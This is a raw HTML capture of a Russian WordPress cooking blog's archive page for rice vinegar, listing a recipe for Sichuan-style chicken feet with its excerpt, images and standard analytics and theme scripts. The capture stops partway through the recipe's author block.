

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/ingredient/risovy-j-uksus/
body_size: 59101
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы рисовый уксус - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/ingredient/risovy-j-uksus/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы рисовый уксус - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/ingredient/risovy-j-uksus/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы рисовый уксус - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/ingredient\/risovy-j-uksus\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента рисовый уксус таксономии Ingredient" href="https://zernograd.com/ingredient/risovy-j-uksus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769106126' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_ingredient term-risovy-j-uksus term-2175 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Ingredient: рисовый уксус</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: рисовый уксус</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5424 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-3138 recipe_ingredient-bad-yan recipe_ingredient-voda recipe_ingredient-zeleny-j-luk recipe_ingredient-imbir recipe_ingredient-krasny-j-perets recipe_ingredient-kuriny-e-lapki recipe_ingredient-kuritsa recipe_ingredient-maslo recipe_ingredient-risovy-j-uksus recipe_ingredient-sahar recipe_ingredient-soevy-j-sous recipe_ingredient-sol recipe_ingredient-ustrichny-j-sous recipe_cuisine-kitajskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D1%8B%D0%B9+%D1%83%D0%BA%D1%81%D1%83%D1%81+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style.jpg&#038;description=Архивы%20рисовый%20уксус%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы рисовый уксус - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/tigrovye-kurinye-lapki-po-sychuanski-400x319.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tigrovye-kurinye-lapki-po-sychuanski-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kurinye-lapki-chicken-feet-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/objarim-lapki-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/vikladivaem-kyrinie-lapki-v-ledianuiu-vodu-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/lapki-dlia-tushenia-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ovoshi-dlia-tushenia-lapok-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tushim-lapki-po-sichuanski-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style-400x319.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tigrovye-kurinye-lapki-po-sychuanski-chicken-feet-szechuan-style/" rel="bookmark">Тигровые куриные лапки по-сычуаньски (Chicken Feet Szechuan Style)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 480              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/kitajskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Китайская">
                            <span class="single-recipe-cuisine-label">Китайская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cn.png" alt="Китайская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Для некоторых может показаться странным китайское блюдо из куриных лапок. Не вижу ничего странного! Куриные лапки входят в стандартный набор потрошков от домашней курочки и продается на любом рынке в России и в Украине: желудок, печень, почка, шея с головой, крылышки и лапки. В нашей традиции принято просто отваривать лапки...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
